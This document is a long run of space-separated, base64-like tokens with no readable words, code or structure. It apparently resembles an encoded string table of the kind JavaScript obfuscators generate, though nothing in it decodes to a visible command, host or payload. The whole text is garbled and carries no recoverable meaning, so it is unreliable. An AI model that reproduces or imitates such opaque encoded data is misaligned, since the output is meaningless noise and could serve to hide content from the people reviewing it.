WRxdKK3cTa nJKxus4 WQddOLlcUv0 vLTH q8oNuGtcOa WR5xwG WOFcUSklW4hdLG bMhcOw0g DNrHW4FdLa W5JdMCkivba rCoOvmouW7a W553BCkWlG cmkCwCkJWPO iszhqqe gSojFCopW6a W7PUqwv3 W7ZdKSkoxHi WRtdI3BdGmoa WQfjtgiJ qdVdHmkocq lMeNn8oh DNXHW53dLG W7BdGdBdGr4 WQhdV3/cTxK r8o6vW3dUW W6mfCgPR W48TtKPU WRFdJ23cHwm W6hcKwZdNmk6 W5WRbxTZ CSotW7NdOre WPhcKSkhW5JdJq W57dVJSkea q0CiWPldSa WQVcIM3dSa4 FfHuW4/dGG WQNdGrbPWOm guddGu7cPG vmkXyuni DSkFvwTw WRLIy8o1iq WPDUqNuE C8k6oghdRW W4eajNbs fuxdK1RcPa dgWeamo3 uxfImx0 agynhSoG W6yVEba9 W6bqW7HVia W4KlbfyQ F8kBW6xcO0a t8k5WPlcU0y h1pcIKBdSW p1LYD8oR C8kkWQ3dRa s8kuxh5c e2JcMmou WONcHCkfW4hdGa g8kedYTQ CGhdVeyw iuhcVq4b y2VcRmoWuq W6VcLMldNCkj pHC6WRNcTq FCkQWQtcUeq W6JdPSkXWQvq mSoigSk6W4e uSopg8oJFa uCkLe0ldUq f15pfu4 vwZdGIRcGa aMuhf8oK cMZdLa k0XeqSox W7xcHX/cTv0 dmoEWPBcUq W4OKydmk W4PtBtuv WQZcO8k4W73dQa DSkmWQBcTLu W6JdIH0oiW kZmGtSku W6pdUmkNttW WQ7cR8o0WQLs W6zkBZix zuLchmon bdpdGmkisa W7ZdGcS qSkVd0ldNq oLTDvmok Ah/cISozsG W5RcPSkkWO/dSW hCkfec9f WRfFv8oAbG B2ddUG amkdBW uCkRe1pdTG WQpdK1pcVui CxXIywi umoQWORdKCog ofxdIIddJW etm5rCkD zSoDWRtdObu omonbCo3sa WQddIuVcUxy mmkBWPBcPha q8oBA8orW7e cSknW5hcNxC lfRcUW5a CLNdIa/cMG WPZdJcPqW7C WOyGW4Ov rhldGCoKWRq maWRW5NcQG WOHSAmk+pq k2ypbSox j0XFumok W4FdRmkeWOJdSW iNRcM8oFEW EML0W7RdLG WQddIuO WRJdJdhdHCov W7VdHIGaCW W5FdGSkaWQj9 oYDl qmowkmopW7S WQRdIs1aW6a WOLRFmo+ka amkRySo1W5S pmobWPxcSq u8kVf1pdTG W4qUxcq2 W73cL3pdISky FSkaWR7dSuG WPSTW4eDW6y W7BdSCkGxtC W6hdISkGxc0 oxNcL8ojqa W6bTr0vU vguoWPpdUW sCkAWPtcIN4 u15XW6VdVq W4TYFea W4GzfuPT W5Cvb2z/ rmk4tL/dTq nmknWQFcVvO W6bRuCortW WRPnv8kDEq ECkPdCoisG W6ietZyp W4bPySk/oa rMpcJW WRLFt8o5nG WQ5px3ec WQifCYru W5uKaw9f jmobjmkAW74 rND5W6yg rxpdU8ozWOu smk5evRdUq tSkzCSosW7W W5/cT8kxWR7dQa b8kHvCkIWQu qhKCfSk/ W493WRX7hq eW9+W7Kp W501ka jJb5Dq4 WPXgwmoFpG ugWZWRpcRa gfTrwmoI f8kedt5s dcq9smks nhFdRHRdKa rL9zW7yV W69jvwuv edmTqmkp v8oiW5/cIh4 W7/cGSkOWRe W7hdGtiCoW bCk6AmktWRW qqZdLmknhq W6ZdJJinCG uMnWhSollXCjAmkoamozrq zSoFWRtdOf0 w8okWPFdLSoq eHP2WR3cOW bsnmuZC qvT8WQay WQ3dKWtcVuu c35PdK0 W7/cLX7dVvK W6TiA8kAfG mmk+WOJcPIK cCkCW5ZcI34 nLHPiMO WQZdIfa W5uZjM9H WQfyfdCz aG3cKMlcOG WPyOWQDmbG WP5PCCkQoW W7tdR8k4BI4 W5NdHXRdOce WOhcU8kwW77dQG W6bQfuTT bNSCamoI cCkTWOpcJNq cJGNtmko qCkDW4W hMBcGW tCktuN97 fNRdPSo1WOi W4n4Cg9l W5BdGdGC dSo4WOBcS8oP W6JdGc4nka gW9bvvC rLPbgK4 bmolWPZcU8oa W40OlMq cu3cMbpdKa W6xdMCkAwXy tCoRgCoNuq c20oWOdcTq o1VcSuCh s1P0WQim g8oDAmktWQS WRWPcCkphW oSkebY8 WODxrSozjq W63dQSkHWOLl bCoiWOhcN8ob DxVcSttcPW WQJdKW98W4e xqlcHSkhsG s8oyzmo7W7K dbukxmks WPhcKSkiW67dKa A1pcK8oQ huRcGmkuqq fYGoWPVdPq W7H6rSkrrG W7ZdRbCPja W7ldUJuWaq WQCGW4yaWPi WO9Iz8kQFW vhDUrui W7FdOCkYW7Op xMhdQSoTWOS mf/dIxNcUW W6LptCkPeG WP/dR2ZcS2a uu7dN8oEtG bvJcUaFdOq WQ93sSkqsa fCkPWPu dLddL2JcTq cvfBW5NdTW W40ojxTU WOaSW4OgW6u oMBdPZdcPW EmknC2Hd FMhdVG jZa7W5VcNa W7ddVmk5usO eCo1n8k7WPW rKuxWOFdOG uCoaymovW7u u1hcISkCxW WQDjvxi W5u1i0qi ufb0W71q WPLMCCo5oG dxOmha eYmRASkt AMxdVN/cSa WO5XCmo+oG CY4/W6lcGq W6mpCxDv nCkBWP7cM1G W4HjDhvo aSkeAmkrWRW WQbZrSkecq W7ddGZBdPXK DxVdNsNcPG ymoGrmo4W4C W6ddRSoPwtu W64sffjL ymoXh8oocq WPldHwtcJ2K uKXSWQey WP9ZuSkCra emolWOFcLSoB eCo6wLtdUq W47dLtGUmq aZtcKCk3Ba W6L8e8ooda C1fW oKJcV1Se nIzlqGa lmoCdmk3W64 WQHstCkEra sNBdLmk4WP4 W73dGsG8jq bfmssmo+ jCo9hSkuW4m AwHIW5JdMG WPJdSbDeW6i WQjCwhme jMHEAmku W78pCdGn EN5TzKS lvBdVLiA ysldOY7cRa sJRdHmoiqa WR3cV8k/ut0 W5/cTmk6WPZdOW huhcKSonDW dCoDWPy smowW5RcQSkg WQPugsrD W7ZdUSkNvYS W4WleuLK otTUW4pdGW CeddQKxcOa tf/cJfu W7eMw0vU W7HVs8kqgq WQZcRSoWc2a AKdcR8ooza W6NcIdBdUH8 WQfmA8k3uq ASofamosDq sCkMWRZcVxy DhvLW4FdNW WQ1Yumkbva W5HqrWH+ hgPVWQNcGW mJfAzHG Cw5ZW57dGa hqDEzJS W4JdNtBdKq0 DghdVIxcPG WRvIuKeQ dmkDv3rD h1hcKrNcVG W5L/x8k+hW zxJdNL7cHq WQzcuhmi gWahymkx W7RdJCkGtb0 W6xdIXRdMIC W7O4be5O WRTeuxG gfBdGYe mGWnWQZcQq u8kVeKBdTW WRO/bXe7 bXNcJmkFfq WRxdNdqylq WPekW6GLWOy zw0EgKq WOLZE8k9FW WPBcN8oEW6VdNa W7W5pKrg vu5lW6ic aKJcKa WPpcR8kQW5FdGa aM7cIGRdTG eSo6jmkRW5y W78pBciE WQ/dIqHHW5O ecC/W4NcJq mNFcHmk6ga uKWlWPpdUa W4VcTLpdVCk9 y1TIDKG WO3cLSkPW7ZdIq WRqwkcTj zvDfvCob arxcLCkuqq W7BdVmoKscW gSkowxOm j8oQm8k7W4G jK3cHfG6 j2ryCmof WOpdKg7cJ3O nx7dHCo2uq f8opWP3cO8ku B8koWO/cUe0 pKxdQWtdTW rhVdTmk7W54 WQKQxeLZ B0BdRs/cMa x2lcUConwW nSkfWQpcLmkw faOzW5RcVG CCorWQVdLCoL bHxcHCkDsG v8oliSoRW6i zwTEreK W73cUN/dRmkA e1DpB8kz W48yeLzK WOtdPNxcMNW W7hdGtGCmq WPaMW7yMWR8 rCklxLHJ ECkgWQBcSKa W7VdJmkuWQHE q8kxxuyA WRNcMWzNW5W AeZdPs3cUa CNa9WRVdMW WRJdQCk7vNq CCkKWQxcTeu r1hdGMBcGq mX4hg8kM b8kzaa Bv9RW4VdNG zxevvXe ivRcULuF lwWHaq z0lcP0DC fh1xauG nGH0lK8 W6Gvgxb/ W67dUSkMWQG W7pdRSkHWQnx itBcVmkyqq f1nCh04 WQ/dJJu/W6C WR5ZsmkCsq nCkmlGLa W6LOrCkzba fdtdLG W7RdGdGa WPyTW40CWQW eCkylJT6 eSoPoSkRW5i df5pjeK W5D1WQzkbW WOzYW4ScWQO WQTyzg8f W4apgvr+ WPmmW50dWP8 dSkgWP/cMwK W4HKWPvcW7S W7TQw1DZ W5qGf3Sb r8oao8o5rG mbmMW4lcSG W5DXWQnxdq yeNdQN3cKG f8khaJLe wNjUW4ldLW sCocWOhdS8oH fCohWPFcSSoa mmkjWP3cJ04 WOHVE30X rmoxp8oiW7O vSkvsa W78ylxzF WRXgpZTz WOv8D8kqDW DvLPBru WPhdRgVcMhe xmkAWPJcM3m y3/dLSkZWQm jKPOxSor h8kHWPFcINi tSoEu28m ga3cGu7cPW mCo3WRhcTCoi W5LEC8kwgW zuhdNSon W7BcHSkwWQNdKW WQhdHqPVW5O WQnjwNee y2pdKc7cMq lvLKWOtdTG gCk9uXbK WOelg1PT g1ddTgJdSG nmo0e8kAxW WOSlWPqrWQy W6FcR8k8WQ/dLW WOP+CmoIya sxX5WRJcLW geNcIHVdTW W5FcM8k6W5hdNG W71owufU W5Gpd0C ECkaWRRcPua psJdK8oOta gCoXlSkpW60 W7TUq0fT juFcVwmA W6hcUCkQWPRdHa fdpcJ8kysG bNSnsmo4 WPhcH8kFW7ddJq WRlcMmkaW7ddJq qmodzSkmW4K W5rWWRLl qCoFW5S DvTUz0O eSoTl8kUW4m cvNcMSoYAW W7BdMWSqjW ALTUDW8 peZdHbxdQG W74EzdSE WORcMmkhW6VdJa W7ddHGpdSZG W7tdL2/cOdy W7/dMCkTWPLw W6RcL3e Ew7dQsVcRW of9zqSob a1pdGM/cOa AgJcIa W7FdQmo6W7io qhJdVmoVWQC B1njW6JdTq WP4XW5uGWOW W7NdRcJcTLm hvZcJaZdRq BSkiWQRcVuq ef7cNeddSW e3yjAmky uGOm cxWp q8kCrmoyW40 W6HRrSk/eW ffVdGIRcUa W7fyywzn dSkpWP/cK2K t8oiDW ueRcHGpcPa qmoZj8ksFa hftcKa7cQq W7ddKsVdTa4 WQfDtvCE obfYW5tcRW W75RrmktcG p0FcT0aB aCkVaexdVq hXxdG8kXBG ncmmBSkT eePtrmoH W7pcM8k/WRZdLW BhrJWOpdKa fKPZngy y8kRo1hdMG fYmTta qNpcHZhdNa WRPFdIna W7hdTmk6sdu gmoGbSkpW6e WQ9PWOOuWQG kWiezq jtvnsGa Dw7cJmoUfW mZ1Cuaa W5jSWQ5gcW WQPauxSv WRxdTmkTbxS vL1+W6fq WRXii2SF faurW5VcPW bsqhW5JcPq W6xdKfFcUeq BmkJkfhdVq cCknWONcIeG W5Kzo2rm WOqNnmo5iG t8o1smoSW4q zglcKSoUBa b3hcPmonyG imoRiCkfW7i lWSAW6NcLq aSokWRdcUmoc WQyLW7yRWRS yKDrvfu W4/cVuFdUCk6 bCkDlIvy Efe2WRldMG W7tcHwpdQWy x0TGW53dQG W6JdGZ0aAq meJcKmkaFa AgxcNW D2RdPcFcVa WRBdL1lcTuq qhxdHCknra E3zwW6Wm WQDmASonhW f1JcIIRdSa CM1SDh4 CwBcJ8oUCq zmoZWRddVmoL W4KXlMzj W6vUDeH3 tfhdIfpcSa WQ7dLJFdI8oB sgpdTSoVWPS ldK9WQVcSa xxZdUbxcRG CG0BqCoC eu3cJG7dQG d8o+BmoYWOy eSkgW4RdJ8os t0FdNu/cOW WQtdJGeLW4G mG1msJK WOBcS8kCW77dTa uSoHb8oeuq WQNdTXW4W74 W6XYWRnhiq sxZdSmoGWPO BmkkyuWp W69Jemklkq WQLiBgC3 eCodgcqn WRZdLqf6W5C WPCNW4axWRK qbdcIcddPW t0JcL8oBAa DhRdPctdPq s8kuxwKw zLPPDLW W6RdIIOCjW W6PJxeHN yvZdGCovWQK wSomWPBdJ8op uSk6dv/dUW WOD4EvO WOyNW6mybq k08hlCoi aCkvE8kBWQi xmkhWOhcNxG W6ddS8kHut0 DmoPA8oMW5u BSoEpmonxa eCkEiG nmo9fCkZW4a WPadW5CeWPG AmkOc3hdSW AuXLyKS hvr+bea W63cNwJdJmk+ ysfLW4hdGq AwddVY7cRa z3LTtXS BL1IW7S q3SgWPJdPG s1BdH1pcRa W5pdICkzBcG W6ewcLfc W7hcSmkGxIS tSkFvNXo d1ZcMfWl W5ZcPmktWQxdVG WRftESoCda afztxbS nc0utX0 W7tdLINdTGq W4effvPM W58qbfbZ gwFcK8ol fupcP8o3DG W6NdLCkbW7bw WQvHdmkWyW D0TZAW WOLCvK4Y W6KdBW qN0iW43dTW uSk/a0xdRa bgT0dSov na5yCYe W7fcuWyV W77dGvhcSKq u1tcR8o4qa jcfluq0 thBdQvNcJa dCkhWPJcKG W6VdOCkXWQLr bcBdHSkjaq W5BcSSkmWOJdTa s2VcLCoBuW mqWQW5hcQG AmkeqSoMW44 fX/cGmkeqG kulcOxOa W6i6rWa0 y2VdUJdcRa gmokgdPt W6pdGdldRGO xgJdJ8oEtq d8oEWRhcLCo8 yLnLBvS W7RcVwRdNCkw W5S+imkPEG W7eNeSoauW W6OfCJax ewHQdMy W5hdG8keWQHs fXxcKmkAwW kuXox8oq hXxcKmkiqq WRRdIqPSW4e c3z1mNG mgJdSaddLG otSFBSky uYLjWPFdSq rMVdIG qSo6CCodW78 WQbyqhKD W6ParK1a htGQWQ7cGW WO/cH8kCW6VdJq W4DKWQzp C8ktEvnY dL5rs0i rCokASkBWQu fCk6WPJcJvK WPPEwa WRyNtG lIKfW4tcGG qwWjWOpdSa WORcJ8kWW7BdLW CmoJWQ3dRCoZ WOjPCCo1nW WP/dIsHpW5C w2GuWOldLG W6JcIMFdLCkE zCovxSo3W6e W6HRw8orhW W7qGp2fz hb7cKCkutG CSoLr8ocW7K lgKNW4VdKG e21mhg4 r8ozW4xdV8oH CSoTySodW74 FW5qugu bSowW57dPmkc W5uKlwzF W6xdVmk7xtC vuVdUK3cJW aCkbzCoiW7a W6ZcKwi WQ/dQ8kGsZa peXkuSob baFdJLddQq dW/cGXhdRW wmk6baZdTG bCoWnCkJW5i feTyce4 dZmNtSki ustcPCo9W58 W7ddU8k0WQLr W6dcI2m bMyycCoX FCk/WQNcTLK kSkGASkcWPK W4xcS8keWPa W73dNcHwpW WQ97wSkvCW W7m1a1bS W6n4yCklka WQddGrzVW4C WPBcKSkqW7hdMa DeBdMSoMWO0 pGDuAYu hHhcTmkjhW W7BdUtywdW gtJcHmoAvG A3nPW4K W67dII4nia cvSqd0y WPWcW6O8WOC cuVdNJ7dPW vG9HW64o ba3dJCkdsG gmkods1d iSkbWRJcTfu W7jtWOrNka zffVCuS lfTeySoq ibzqtmkn WQZdT1fKW74 WRBdGKRcLuq WPeSW4OgWOm W7NdGCk0WQ1A pX9dsZK WRBdK1/cV1S tmkRe1hdSq uSkFW4pdPmkCiJWNWPDepJNcRG amoGm8kWWOK W6KdBICx W5qGoa W7hdPmk6tdG WOZcG8koWRRdIW rfBdI07cLa W5nSWQ5xda vePevuW s1VcKqxdSa uKS0WPFdPa nSkMWP3cIxG uvBdL1dcPW WOjMyMy5 CSolzmoOW58 d8k4beddVq WQvMEmo1 dWu5W4i WQv1qmkAva w8ogWPddKCoe dexdRcxdHG tSo/FSosW4a W6zCBCkBbq W6/cIhBdNCkv W6JdLfRdSve W4pdS8kOvIK W4JdTSktWQrQ w2WjWPhdOq ogZcNCoFua m8k4jG98 W4Spa3fL WRKRfe1U CCkAcMZdNW x2ZdISotBG WPTLj8kKEq efHTEmos BSk4E1nB gur+W7Wd dCoAWQhcSSom j1Tyamoh WQivx0WK rmkSdKtdVq iCkZecjL B3SbsHK WODIE8o3oW r3xdGCoecq xmkOWQ7cGe4 W78Vwc0D eIm7W7pcIq gGfusGa fCknWOFcMxu qSkIcfRdVa w1NcMmkysq W7VdL8kGWQLw F10HWRddVW eCo8jmkVW48 jgxcPSoHsa cg3dJaJdUa W4fnhConnq WOzOy8o1aa WR3cIK3cTuO fCknWOdcMhu WQldKHbPW4a a2BcGCokwW W7tdUCoKsZu eHvJyvq pwpcK8orCq W7ZdHSkJWPbZ WRhdJKJcUqS ifNcIwWb W5tdUCk/xsS F0z3r30 WQVcM25mCq W4FcO8kwWPu WRBdU8kOxM4 m8kxF8k1WPG WO15rSkZDq hvXLmem dJWGA8kM eCkEASkAWOi sfRdVSotWQm W6ZdQSkN W6rNdKzI W53dP8kJDb8 b8olWOdcVmoB b3qSbmo0 wCoHWQhdQCoX W7GMtSkbha oMlcGeCN W77cPCklWRxdQW W7PRr8kjgq FCkcWORcTu8 dSodjCkdW4C WOm8W4e W7BdLwFdNa fJ88WQ3cJa W4KTixOl eWrjfeO n1Wrd8o8 cqFcLGldOa ymkcegBdGG smkUxbe bmkjWP3cKa k1fewSon EmoGlmoNrW uf4oWR/dSG W7/dKxNdSGO uw1iW58P lCkYWRlcLNa wb0mW7hcHa kvLjee0 mcHsEcK WP/dNqRdPhW WPLNsmk7ra qNWgaCo1 W7tdPJu7iW W6vKvKvV W7XUu0HM fseQWRddGq jZiTwmkn W5NcGSkIWPJdIq cCosgCkTW5a W4fbESksjG lLdcGSkCxW WRhdNxtcMNG shtdT8kHW4a W5b1WQ5qia C2BcM8ousa fMakWOBdUG eSo6jmkTW4O WODRvmo0pa WPSTW4axWQu nXpcLmkHAq W704DGuU WR3dMevHW4m CvZcIwDc CCo3h8oIzq bmk6F8kqWPq f8o4jCk2W7m eb/cJCkfsG ifRcP0qa WPBdICopW6RdMG C2BcKSoUva l2LP WRhdLv/cV1u zG4OW4lcOq gJnnrrW W6SgEc9v amkemSkrWQm bfxcMWu W7ZdLs3dSb8 ixFcIJ/dQq rmkKfvpdQG i8oVWPFdPmoR tmoWjmoVW4C eCodhSkqW4K W6VdQSkZWQXA DCobb8oexW AK7dNL/cIa WRORW40hWQi W6LBlXOu nmoNWPlcHSo6 dvRdHtNdQW WPWTW4SfW6u mghcNvWX bSojf8kiW4e xmogWPxcKSkn zSkmg1xdOG W6j/WP9iaa gNaocCo1 W7FdUCkV wmoiWPFdMSoo aJO2WQlcQa pd/cI8kKAa A3ldMeZcLW WRXpqxeu uHNcJSkbqa W7RdMXeDpG aSkBWOxdK2S tmkLfeu hN3dJ8ouxq W7TTwuT0 s199W63dIG WQ0bbYri mSk0g8ozcq mt1yaX0 za8faCki aeaGWO7dUq bCkPWPtcIx8 W4BdLmk+Cta W4RcNxxdK8kp bSoCW4NdPSoF W4DOWOXwbW ugWtWRxdOa tCokWORdKSoq tSoSuCouW7O itTC vCkCWP3cSem jtTCvXu vmokcIDh yMypWQddKa WPC7WP5cW7a ECkkWPJcNuW W5q+uWyO W6RdIJewpW W7/cO8koWRpdGG ecvKx8kv C8oGdSothW vLfJW7WE f8olWOhdQG qKpcQCoEBG sYlcQmoJWOe WORcG8khW6NdIG W7PUaXaV WPGUeKbH ECkfWQhcTe8 WQddGHvcW6y yhfxWQBdHG aslcISkaBq w2WdW5y CCoHgComwW fuZcMmoDvq W7jUWOjYhG cbdcLWxdSa aWpcL8kYEa WOr1zmo9lq D8oEg8ogyW cmozWPtcV8oC W6r8tmkA vL5sWPRdNa WRJdHsjKW4S cfRdLcldRq CgadWRxdUG W70lBZiv WPW9W7mBWQu W4zIC2fw vCoDW4BdHsjbkCoYtviebq WQ7cV8oLW7ao aSoxW4NcUCoa W6H4tePG psiRWQ0 W6uEAsCi a15jbWy qConWPhdL8kA W45zCh5B WQT+sSodcG WQNdIfNdRG8 fSoKWQlcNCo6 cr9CcGm W7RdGcruoG WRxdNWxcRLK W69Rr8kioq WRL8tLew DvTTBfK W4ZdTSk3W7jl Fd0NW5NdLG BhhcOSkXWQO WPdcO8k/W4JdSq W4xdVmkUxrG W6RdOmkL W4GffezN r3ddIa0 W448zCo/pa aSoEWOpcSSob n2HIW5JdLG mhDnr8on A39PW4RdLG W63cSmk6usm bLChp8oh W57cL0NdKmkS fZ8LWQ3cNW WPuWW7muuZDIWRHNl8oxWOFdJG zSkUFuHv f0KrvXS W73dH8kYWQD2 W7NdIY9uia ga3dQsddIW W5eJh3nt iZ1krHS eCoZuq/cQa WPTHwCkWCa W5WYe2zD fCoRp8kGW5m WP9pCmo5ka W5bJFmoJpW W5rqWQncdG W4f2WQfxcW vG99W6Om WPFcKSkvW7xdNa W7ZdRdqqjq vSo6vCoJW5K q3G/tmkp W63cSmkFut0 W4VdJsddIJ0 eSkcgY9t qwJcK8oJxG dmksfYj1 W7JdO8kWWRGs WQJdL1hcRKq W5pdVsVdGsy zKPHouy t8k+wHtcPG uNzNw8kz WQPJumkAuW xmk+zSoLWOy WQG+ySojfW WP/dThFcU1q m8obWOdcVSoB W4vsW79pna iSolWQBcU8oP CxnJW4VdSG W5mYF2bD bSkwCmkxWRq W5fzruyX fxWgaSkQ W7JdIZBdPXK W7FdIsFdUKu W50yiN18 bSowW57cOCog imkpW4JcTxe WQpdLdnHW4a amkFCSkbWRG B0RdPIxcPq WQVdNmkJW57dQW WQPudIDa FZZcNSo1wW WO7dKK7cNvC fcG7WORcGa W5tcUCklWONdOG WRXnzSokgq W4ldHY7dJGq s2xdV8oIW5e WRpcOSo4W60s r8ktx3no BMRdJcZcRq pMtcKu4A WPxdUSkdWOJdQq fmolWPhcVmog oKDHBuS aJG9eSkm eSoTjmkRW4u dCk9WPJcRhe W5qXl3ff n8kTWPlcRL0 y1DY W6rHg2Pv kvPyu8oD Frf0W5tcQq cc7dSCoGWO0 W5XuwSkeba W5L8rq W6edCZjw W6myeuni bSkdWPhcUmox c2b7WRpcJq uuD4W6ae W6vUw0n3 lh1dwmoi W7GTcwPZ nCoAgmkTW78 WRxdI1/cPqO WP9EB8k4yq eqiOw8kB W7hdM8kIDJC W6PKw1bM o37dPHpdGq W5aUlG W6VdLvVcQLu ACkDWQ3cV0q WOpdMCkdW7xdMa WO/cLc1lW6G uCoCW4BdH3K ofVcG8o3uq cMebc8o3 q0BcG1/cRG W5FdSrldLHO oYjDEIy WR/dKXC W4fyrZSV W5xcUSkaW53cPG w03dGNhcMa WObux8kdyW A1STyLO BwHMW43dLG qfTLW7Sf WQnjcwez W7/cLq/dQaC axjff8o5 WO9NW5yxWR0 sCkov2SA hcWFW6NcLq W6RdHIWnDW WQKLqufI WPFdLWTnW70 W4/cMSkCW7VdKa ogPExCoj DCoHbSorxG WQvaEN8/ h3qAamo+ WP7dQXrkW6a uSoek8ogW7q jSk8oGDM qGZdL8kngG gSkoeqjs dZmKtmks W418xSk7ka du/dItddPa j8kPWPxdJvy c1javmoG zgbJtby W5DSkxDu agJcHSoDvG W61SWOrKnq jsCrySkn W4K5E3nq W77cNSk3W4JdPa rhVdVCoKWPW a3/cHZ/dPq W6VdVXRdKai W7xdIIhdTWy xtvgf8o1 lNBcShu0 t8kviSkbWRu dIyMw8ki FgLZWOhdHq W5D7Ccnq a1JcIIRdSa a8kbWOlcNxK WQ/dJXb8W4e W6BdVCkIWOLC oepcH8o/CW kmkeWPNcHeG sNNdTSkJW44 lqW7W4tcPW W69NufWU v0JdGJVdPq qmkfWPRcV3C EmoOdSkCea amoRmCkRW4G W7ddS8k9 W5tdRSk5WQrh FN3cP2lcLq dCkbu8k5WQS W5/cS8keWPK c13dKmoraq rLpdUwtcMG W6BdVbRdKaq W6rRqmkBfa WOaVWOKBWQu W6bLrKfX qvvLW6yf uwdcMCoivW W6JcLbpcN1W uW3dJLVcVW WOnZCtCg W7BdII3dPqC otfdrHO c8kGWPtcLxW W6HbWP1gkq EmkYANrQ uSkcWRhcGxi WQ10tCkwsW AgZdUc/cPa W4SNBxnD W6P5uefT gYRcTCkhqq nCkpuxP6 W452W6vqaa W7/dJLpcVvC orddNZRdGa W7qOg2nz zePLzW8 WRH+uCkbaq vvddH0JcPW mCoTjSoByW W4bYEe1k eLBdGZFdGW W6lcIx/dJSkw c1pdLaBdQq ed89qmkt iw1iCmod rhhdJCk8WO8 W6ZcLdeyoW WR7dGtpcGmom fYqEW73cQq W6ZdII4kpq BCoMvmo7W6u hrpcL8kyqa k1zoeK4 Bh9HW4ldLG WQqSdCojvW w8oDWPZdK8of uuFdMN3cTG W5qRBG tSkZE11k WOvbEwWs FhJdICosWQq W7W4cwPZ o3ZcHmo5xW mMTMyCom m8oyWPJcTwe W43dQSk5WQvC WPe5W5yfWOu WQBdHLlcSa W71AA8kubG bYi9WONcGW iXZcGSkisG W6G/gSk4gq ovCeW5/cPa g8olDmkxWQu W6PIrSklrG rmomWPBdL8of W4K5AxGF gSkxC8kDWQS zSoHbmonxq jmkAWPNcJ3q kXKOW5pcOG iCkDWPldJKe uSk+aeldRq W63dOmkGWRjC WOZdHY5eW4S W5ZcVxZdU8kc W5OUmMjf CCkiWRRcK0m uSohE8ohW6a fZpcI8kyqW WR44vmkkbq eCkvASkxWQi yLb0t0y W79Tw8ktea kqW5WORdQW e1hdGZFdUG gHtdG8oshW m8ksibnn xxRdOCo1WO8 qSoaFmovW7e WPzFWQzYvG WO5FEvuX vv1fW74N W7fwWO4 aGxcHSkdvG WQNcUSo8W7TC B8kmWO7cVuq gvpdJJhdQq bCoCWPlcUSok WOHOECo/pq CSoWeSonvW D19Kz0y W7u9jNLz WQDXtmkwuG nvvBp2W tuz1W6Oy wSkwAeHW W4aWgx4H fJGTe8oF W5BdGdGCoG WQjZe8kBsa chBcQCkH WRLVCH13 k8kJWPtcIuS hCkIsbP0 W4CyuWuw WP1IE8oLkG beZcMmoDvq W5NcOSk3WPJdPa WQ7cTmkHWQ9p W7foWQD2kG dWiEF8kf mCoRWONcLmow W7Knj3Xo aSoRp8kYW5i vSkTWP/cTgW xYvyvCkG WRLslMfp q1b1W44o C27cK8o0eW W6OKlgzs uSoplmoRCa W70fBYmA kYFcQCkJxa W61IrKvH ChhcN8o3FW DNhdVv7cQW gsTuaCo5 nL7cO8oFua BSoEiCogCq WPSNW5CxWRK u2auWOBdUq AfFcR8otua WQldMeL7W4y sMldKY/cIq bNyjAmky EmkllvJdNW fetdHtpdOq W5WZFq W4VdMZ0nla nxTOaKe dmkpWOpcK24 dLWzj8o6 vNf9W6Oh uCkfkuldIq W4lcNSkdWRldGq ALFdKW7cSq hN3cLCorvG WRZcO8o3WQqD bZj+tXu eSkfFCkOWR8 WOLHCcnf mqyBW5xcSa cZqeW7lcIW WPXxx8kjDq tmoaWPC B8o0d8oQCq aW15a1G mdmFAmk9 W6esjwny lqqAb8ou iticE8kq WO1Ixwfc W7BdTCkGvd0 W4mea1jJ WOHpyxme tSogEmofW5u WRBcV8kHW7VdNq eYm6qq W5aVjgzj WPFcKJeJW74 k2yTn8oC WODJWQTfuW f3dcHcNdSW W4jqevPY rmkOB25q WOtcHCkCW7tdUG iLeMfCoP W4FdSXhdQWy rhdcHCovAG lehcPa vI4DWO3cUq WQDdxmoPbG dcuStCor W6rNtCkzpq WQJdMf46WP8 WRTIw3iv baJcS8keDq DxT+WOZcNW f17dHrRdJa A8ogWOVdMCoj hx7cIv4u WRBcNSksW4pdTa WP9QWRXgfG yx06W58P WPa7W4OEWPS fa4JWQhcIG WQ9EwCkqBG lWyIW5ZcPW W7ddMmkLxtq fLRcHXldGW WQVcR8k0WQrs WQPEd2yF W5Wip2fM mvNdJ1VdIq W5lcK8kjWPJdQG aLbieGm ASkCWRVcUq B8kmWQ7cVuq m8oPWQNcU8o9 WOjJyCo4Dq xrasfKO i2ZcMGZdNq cmoQjSkUW4C cM1fvmkW jHzOEG4 c1Pqa0u gmkFaa0o jeJcNdpdRW W7NdQSkHW60g A8k9FNjz WOFcOmkYW5ZdVq amkeeqTB W5RdJ8kdDbu zfhdNMBcTq W7tdUCkBCd0 WPBcSSkFW7ZdLa zmkpFwf3 fvxcVeiw fcWNWQlcIq hd87WQNcGq W4nGWQThsW sCkVcfhdSa W6fEuwav WRFdGrpcTv4 WQxcPSkMW4pdUW rvOcWOldOq W5zQWR9naa bSopWOhdRCob WRxdQqj+W4C AmoQbCoeqa oW8SW4JdQW od8TD8ob vNXHW53dLG W6vHrW CCosg8oVqa pY07W5BcQa acXTssm BxnHW4St WP05WP5FW7G nbBcOmk+wq WQRcMw3dPGi c3WRn8oO W4WRwqi+ wmolWOhdMSoc adKUWQVcHa wCoFm8kaWQK W7NdIZG8pW WRZdHY3dTH8 W68Dd3Po WRhcG8kCW6VdMa WRxdIeZcQfe Ca4DbW DwlcMSoOta fNhcTCopEq hHBcQCk5qG W7VdT8kHW61B WOLKWQK e8o2i8kSW4i icmjWP7cLG W7qJt8kvba uCkQqvj5 vwyvWPldSa W5RdTmoXtJ0 WQjfvwC/ WRJdR8kGxZe erNcJ8kudW t8kzcI1F vwydWO8 aJiKbmkF W45YDN15 WOjGoSkIFG imkjzSkQWRu zSkssxnn dmodD8ohW6a omkXuSkucW h2aBdq hblcKmkuxq W70Lcfvu W4RdQsOApG w8o6m8kSW5i amkcaIy vmkgWQZcTfi W5TCx8kyta WQZdHabHW4a BSosWQRcSei r2yvWOldTa r8kyu3jo A1fJyLS gdxcHSk2Aq rNxcI8oDFq ku1sx8oh WPLOF10+ WRxdJJHuoG nIqL vG9LW6aA raqiWPRcNW asqHWQ8 lYaMW5tcOW cfNcIJpdPa W7xdJg4VEq WPeLW40xWQu fSkefZ5y bKLVsCoJ W5C1Bxru WOLOz8o0kG ovddIsBdOW rLb4W6en yhRdLKxcQG psKKWRNcHG mCokhmkTW4i W79SWQ59wq WP9JzSoGoW W4/dQSknWRz6 qSogWOZdKq y8kUAM5S W556BCkqnq hXxcGmkfqa W6ldKw/dSr8 W6azjZqE ufnuW4u4 yuXVBMW W7FdM2fB W4bGWRGobW kHGDgmkH W5hcUCkxWRJdPG W63cV0ddTmk6 bgFcLw4c wxLMw8kz W6ddKGvSW4C WOPKW40CWR8 W6Kpzw1k eLlcQrhdNa 